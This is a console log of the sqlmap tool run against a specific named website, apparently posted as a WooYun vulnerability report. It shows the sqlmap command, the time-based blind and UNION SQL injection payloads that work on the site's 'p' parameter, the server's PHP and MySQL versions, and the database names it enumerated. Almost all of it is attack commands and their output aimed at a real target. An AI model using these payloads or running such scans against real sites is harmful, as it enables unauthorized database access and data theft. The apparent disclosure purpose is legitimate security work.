 D:\sqlmap>sqlmap.py -u "http://www.hhrfs.com/notice/index?p=*" --dbs
{1.0-dev-nongit-20150910}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:52:22
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[18:52:24] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[18:52:24] [INFO] resuming back-end DBMS 'mysql'
[18:52:24] [INFO] testing connection to the target URL
[18:52:24] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.hhrfs.com:80/notice/lists'. Do you want
to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.hhrfs.com:80/notice/index?p=') AND (SELECT * FROM (SELEC
T(SLEEP(5)))LSjn) AND ('HNdB'='HNdB
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: http://www.hhrfs.com:80/notice/index?p=') UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x7178787671,0x56735877494e56485256,0x717a716b71),NULL,N
ULL,NULL--
---
[18:52:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[18:52:25] [INFO] fetching database names
[18:52:25] [INFO] the SQL query used returns 2 entries
[18:52:25] [INFO] resumed: information_schema
[18:52:25] [INFO] resumed: hhr
available databases [2]:
[*] hhr
[*] information_schema
[18:52:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.hhrfs.com'
www.wooyun.org